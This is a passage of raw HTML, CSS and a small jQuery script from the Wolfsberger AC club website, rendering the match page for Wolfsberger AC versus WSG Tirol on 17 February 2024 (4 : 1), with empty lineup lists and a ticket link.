10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-1ef4538 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-1ef4538 .dce-acf-relationship-natural{text-align:center;}.elementor-3012 .elementor-element.elementor-element-7cfd3f9{width:50%;}.elementor-3012 .elementor-element.elementor-element-7cfd3f9 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-f9c43ea{width:50%;}.elementor-3012 .elementor-element.elementor-element-f9c43ea > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-e1f610d{text-align:left;}.elementor-3012 .elementor-element.elementor-element-22565c7{width:50%;}.elementor-3012 .elementor-element.elementor-element-22565c7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-55e3102 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-e7a183c .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-e7a183c .dce-acf-relationship-natural{text-align:left;}.elementor-3012 .elementor-element.elementor-element-e1603bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3012 .elementor-element.elementor-element-e1603bf > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3012 .elementor-element.elementor-element-94fb912 .elementor-heading-title, .elementor-3012 .elementor-element.elementor-element-94fb912 .dce-acf-relationship-natural{text-align:left;}}/* Start custom CSS for shortcode, class: .elementor-element-db12288 */.top-data{
    text-align: center;
    color: var( --e-global-color-010062e );
    font-family: "Sora", Sans-serif;
    font-size: 50px;
    font-weight: 600;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e4d9016 */#hero{
    background-color: rgba(255, 255, 255, 1);
    background-blend-mode: luminosity;
}

.match__event{
    width: 20px;
    display: inline-block;
    text-align: center;
}

.match__event[data-event-type="Tor"][data-event-art="Regulaer"]:before, .match__event[data-event-type="Tor"][data-event-art="Elfmeter"]:before{
    display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f1e3";
      color:white;
}

.match__event[data-event-type="Tor"][data-event-art="Eigentor"]:before{
    display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f1e3";
      color:red;
}

.match__event__player[data-event="Tor"][data-type="Elfmeter"]:after{
    display: inline-block;
    margin-left: 3px;
    content: '(Elfer)';
    font-size:small;
    color:white;
}


.match__event[data-event-type="Karte"][data-event-art="Gelb"]:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: yellow;
    position: relative;
}

.player__lineup.Karte.Gelb .player__name .event__wrapper:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: yellow;
    position: relative;
    margin-left: 5px;
}

.player__lineup.Karte.Gelb-Rot .player__name .event__wrapper:after{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
    margin-left: 5px;
    -webkit-box-shadow: -2px 2px 0px 0px yellow;
-moz-box-shadow: -2px 2px 0px 0px yellow;
box-shadow: -2px 2px 0px 0px yellow;
}

.player__lineup.Karte.Rot .player__name .event__wrapper:after{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
    margin-left: 5px;
}

.player__lineup.Tor .player__name .event__wrapper:after{
    content:'';
    display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f1e3";
      color:black;
      margin-left: 5px;
}

.player__lineup.Tor.Eigentor .player__name .event__wrapper:after{
      color:red;
}

.match__event[data-event-type="Karte"][data-event-art="Rot"]:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
}
.match__event[data-event-type="Karte"][data-event-art="Gelb-Rot"]:before{
    content:'';
    display: inline-block;
    height: 12px;
    width:7px;
    background-color: red;
    position: relative;
    -webkit-box-shadow: -2px 2px 0px 0px yellow;
-moz-box-shadow: -2px 2px 0px 0px yellow;
box-shadow: -2px 2px 0px 0px yellow;
}

.match__event__minute{
    font-weight: bold;
}

.match-event-widget .dce-acf-repeater-list{
    padding: 0;
    list-style: none;
}

.match-event-widget.away .dce-acf-repeater-list{
    text-align: right;
}

.match-event-widget{
    font-family: "Sora", Sans-serif;
}

.match__team.home{
    display: flex;
    align-items: center;
    justify-content: end;
}

.match__team.away{
    display: flex;
    align-items: center;
    justify-content: start;
}

.match__team h2{
    display: inline-block;
    color: var( --e-global-color-010062e );
    font-family: "Sora", Sans-serif;
    font-size: 32px;
    font-weight: 600;
    margin-bottom: 10px;
}

.match__team img{
    max-height: 50px;
    width: auto;
    display: block;
    margin:0px 10px;
}

.player__minute[data-minute='SE'], .player__minute[data-minute='0']{
    display: none!important;
}

.player__minute:before{
    content:'';
    background-image: url('/wp-content/uploads/2022/03/exchange.svg');
    background-repeat: no-repeat;
    background-position: center center;
    display: inline-block;
    width:20px;
    height: 12px;
}

.player__lineup{
    display: flex;
    padding: 5px 0px;
    border-bottom: 1px solid #efefef;
    align-items: center;
}

.player__lineup .player__number{
    flex-basis: 10%;
    font-size:20px;
    font-weight: bold;
}

.player__lineup .player__name{
    flex-basis: 70%;
    font-weight: bold;
}
.player__lineup .player__minute{
    flex-basis: 20%;
    font-size:14px;
    display: flex;
    align-items: center;
    justify-content: end;
}

.player__lineup.Karte.Rot .player__minute{
    display: none;
}

.player__lineup .player__name small{
    display: block;
    font-weight: 200;
}

.dark__section .match-event-widget{
    color:white;
}/* End custom CSS */
/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-e7a183c */.mobile-team-name h2{
    text-transform: uppercase;
    font-weight: bold;
}/* End custom CSS */
/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-94fb912 */.mobile-team-name h2{
    text-transform: uppercase;
    font-weight: bold;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="3012" class="elementor elementor-3012 dce-elementor-rendering-id-1 elementor-location-single" data-elementor-post-type="elementor_library">
					<section data-dce-background-overlay-color="#232323AB" data-dce-background-image-url="https://rzpelletswac.at/wp-content/uploads/2022/03/273827440_4881616148593408_3406992196548587890_n-1.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-e4d9016 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="e4d9016" data-element_type="section" id="hero" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2600 131.1" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"/>
	<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dfcc9 dark__section" data-id="37dfcc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90d5f28 elementor-widget elementor-widget-heading" data-id="90d5f28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">17/02/2024 17:00</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-745207a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745207a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ade5249" data-id="ade5249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-1ef4538 elementor-widget elementor-widget-dyncontel-acf-relation" data-id="1ef4538" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><div class="match__team home">
<h2>Wolfsberger AC</h2>
<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png 200w, https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1-150x150.png 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png" /><noscript><img width="200" height="200" src="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png 200w, https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>

</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7cfd3f9" data-id="7cfd3f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-e427350 elementor-widget elementor-widget-dyncontel-acf-relation" data-id="e427350" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><div class="match__team away">
<img width="248" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20200'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/wsg_TIROL-1-scaled-e1676028091188.jpg" /><noscript><img width="248" height="200" src="https://rzpelletswac.at/wp-content/uploads/2022/01/wsg_TIROL-1-scaled-e1676028091188.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript> <h2>WSG Tirol</h2>

</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-db12288 top-data elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="db12288" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">4 : 1</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76ec889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76ec889" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9c43ea" data-id="f9c43ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-e1f610d match-event-widget elementor-widget__width-auto elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="e1f610d" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;list&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><ul class="dce-acf-repeater-list"></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-22565c7" data-id="22565c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-34dae5e match-event-widget away elementor-widget__width-auto elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="34dae5e" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;list&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><ul class="dce-acf-repeater-list"></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4e5348 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4e5348" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55e3102" data-id="55e3102" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-e7a183c mobile-team-name elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-dyncontel-acf-relation" data-id="e7a183c" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><h2>Wolfsberger AC</h2>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-79cccc1 elementor-widget elementor-widget-heading" data-id="79cccc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Startelf</h3>		</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-3e20dd1 match-event-widget elementor-widget__width-inherit elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="3e20dd1" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;list&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><ul class="dce-acf-repeater-list"></ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b181b2d elementor-widget elementor-widget-heading" data-id="b181b2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Ersatz</h3>		</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-ad1a044 match-event-widget elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="ad1a044" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;list&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><ul class="dce-acf-repeater-list"></ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1603bf" data-id="e1603bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-94fb912 mobile-team-name elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-dyncontel-acf-relation" data-id="94fb912" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><h2>WSG Tirol</h2>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-ebc01f4 elementor-widget elementor-widget-heading" data-id="ebc01f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Startelf</h3>		</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-20b7905 match-event-widget elementor-widget__width-inherit elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="20b7905" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;list&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><ul class="dce-acf-repeater-list"></ul></div>		</div>
				</div>
				<div class="elementor-element elementor-element-357985f elementor-widget elementor-widget-heading" data-id="357985f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Ersatz</h3>		</div>
				</div>
				<div class="dce-fix-background-loop elementor-element elementor-element-c818a1b match-event-widget elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="c818a1b" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;list&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><ul class="dce-acf-repeater-list"></ul></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1656345 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1656345" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd0f92b" data-id="bd0f92b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e3d474 elementor-widget elementor-widget-html" data-id="0e3d474" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    jQuery(document).ready(function(){
        jQuery('.match__event__player').each(function(){
            var playerID = jQuery(this).attr('data-player-id');
            var eventType = jQuery(this).attr('data-event');
            var eventAttr = jQuery(this).attr('data-type');
            console.log(playerID);
            jQuery('.player__lineup').each(function(){
                if(jQuery(this).attr('data-player-id') === playerID){
                jQuery(this).addClass(eventType);
                jQuery(this).addClass(eventAttr);
                }
            })
        })
    })
</script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		</article>
					</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40dbf363" data-id="40dbf363" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c63e340 dce-posts-layout-template news__actual__match dce-col-4 dce-col-tablet-3 dce-col-mobile-1 elementor-widget elementor-widget-dce-dynamicposts-v2" data-id="c63e340" data-element_type="widget" data-settings="{&quot;style_items&quot;:&quot;template&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;grid_grid_type&quot;:&quot;flex&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="dce-dynamicposts-v2.grid">
				<div class="elementor-widget-container">
			
		<div class="dce-fix-background-loop dce-posts-container dce-posts dce-dynamic-posts-collection  dce-skin-grid dce-skin-grid-flex">
						<div class="dce-posts-wrapper dce-wrapper-grid">
			
		<article class="post-9304 match type-match status-publish hentry dce-post dce-post-item dce-item-grid" data-dce-post-id="9304" data-dce-post-index="0">
			<div class="dce-post-block">
		<style>.elementor-2959 .elementor-element.elementor-element-ba8213a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2959 .elementor-element.elementor-element-ba8213a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2959 .elementor-element.elementor-element-ba8213a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-010062e );}.elementor-2959 .elementor-element.elementor-element-ba8213a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2959 .elementor-element.elementor-element-ba8213a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2959 .elementor-element.elementor-element-802dad3{text-align:left;}.elementor-2959 .elementor-element.elementor-element-802dad3 .dynamic-content-for-elementor-acf{color:var( --e-global-color-010062e );margin-bottom:0px;font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-2959 .elementor-element.elementor-element-802dad3 > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:transparent;background-image:linear-gradient(180deg, #FE0000 0%, #FF5050 100%);}.elementor-2959 .elementor-element.elementor-element-648b297 .elementor-heading-title, .elementor-2959 .elementor-element.elementor-element-648b297 .dce-acf-relationship-natural{text-align:right;}.elementor-2959 .elementor-element.elementor-element-648b297 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-bc-flex-widget .elementor-2959 .elementor-element.elementor-element-53aa9ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2959 .elementor-element.elementor-element-53aa9ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2959 .elementor-element.elementor-element-53aa9ad.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2959 .elementor-element.elementor-element-8bf6399 > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-2959 .elementor-element.elementor-element-145d08b > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-2959 .elementor-element.elementor-element-ca73c38 .elementor-heading-title, .elementor-2959 .elementor-element.elementor-element-ca73c38 .dce-acf-relationship-natural{text-align:right;}.elementor-2959 .elementor-element.elementor-element-ca73c38 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}@media(max-width:767px){.elementor-2959 .elementor-element.elementor-element-5c4bccb{width:40%;}.elementor-2959 .elementor-element.elementor-element-53aa9ad{width:20%;}.elementor-2959 .elementor-element.elementor-element-fe03fa8{width:40%;}}/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-648b297 */.match__team{
        font-family: "Sora", Sans-serif;
        text-align: center;
}

.match__team h3{
    font-size:20px!important;
}

.match__team img{
    max-width:75%;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-d55fe56 */.match__result{
    text-align: center;
    olor: var( --e-global-color-primary );
    margin-bottom: 0px;
    font-family: "Sora", Sans-serif;
    font-size: 20px;
    font-weight: 600;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-ba8213a */#actual__match > .elementor-widget-wrap{
    transition: all .3s ease-in-out;
}


#actual__match > .elementor-widget-wrap:hover{
    margin-top:10px;
    margin-bottom:30px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2959" class="elementor elementor-2959 dce-elementor-rendering-id-2 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0d221c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0d221c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba8213a" data-id="ba8213a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-color="#FE0000" class="elementor-element elementor-element-802dad3 align-dce-left match__day elementor-widget elementor-widget-dyncontel-acf" data-id="802dad3" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;date_time&quot;,&quot;acf_type&quot;:&quot;date&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">17/02/2024 17:00</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-86b4d97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="86b4d97" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c4bccb" data-id="5c4bccb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-648b297 elementor-widget elementor-widget-dyncontel-acf-relation" data-id="648b297" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><div class="match__team home"><p style="text-align: center;"><img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png 200w, https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1-150x150.png 150w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png" /><noscript><img width="200" height="200" src="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1.png 200w, https://rzpelletswac.at/wp-content/uploads/2022/01/16034828-1-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></p><h3 style="text-align: center;">Wolfsberger AC</h3></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-53aa9ad" data-id="53aa9ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d55fe56 match__result elementor-widget elementor-widget-shortcode" data-id="d55fe56" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">4 : 1</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8bf6399 elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="8bf6399" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ticketorganizer.eu/event/rz-pellets-wac--16?filterCountry=&#038;filterCity=&#038;showTickets=1&#038;backUrl=https%3A%2F%2Fticketorganizer.eu%2Forganizer%2Frz-pellets-wac&#038;lang=de">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TICKETS</span>
					</span>
					</a>
		</div>
				</div>
				</div>
		<!-- dce invisible element 145d08b -->			</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe03fa8" data-id="fe03fa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-fix-background-loop elementor-element elementor-element-ca73c38 elementor-widget elementor-widget-dyncontel-acf-relation" data-id="ca73c38" data-element_type="widget" data-widget_type="dyncontel-acf-relation.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-relationship-natural"><div class="match__team away"><p style="text-align: center;"><img width="248" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20200'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/wsg_TIROL-1-scaled-e1676028091188.jpg" /><noscript><img width="248" height="200" src="https://rzpelletswac.at/wp-content/uploads/2022/01/wsg_TIROL-1-scaled-e1676028091188.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></noscript></p><h3 style="text-align: center;">WSG Tirol</h3></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
		</article>
					</div>
					</div>
				</div>
				</div>
		<!-- dce invisible element a6a487c --><style>.elementor-3151 .elementor-element.elementor-element-daa9386.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3151 .elementor-element.elementor-element-daa9386:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3151 .elementor-element.elementor-element-daa9386 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-010062e );}.elementor-3151 .elementor-element.elementor-element-daa9386 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3151 .elementor-element.elementor-element-daa9386 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3151 .elementor-element.elementor-element-ec0de39{text-align:left;}.elementor-3151 .elementor-element.elementor-element-ec0de39 .dynamic-content-for-elementor-acf{color:var( --e-global-color-010062e );margin-bottom:0px;font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-3151 .elementor-element.elementor-element-ec0de39 > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:transparent;background-image:linear-gradient(180deg, #FE0000 0%, #FF5050 100%);}.elementor-3151 .elementor-element.elementor-element-2a3ccec .elementor-heading-title, .elementor-3151 .elementor-element.elementor-element-2a3ccec .dce-acf-relationship-natural{text-align:right;}.elementor-3151 .elementor-element.elementor-element-2a3ccec .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-bc-flex-widget .elementor-3151 .elementor-element.elementor-element-bfdd546.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3151 .elementor-element.elementor-element-bfdd546.elementor-column.elementor-element[data-element_type="column"] > 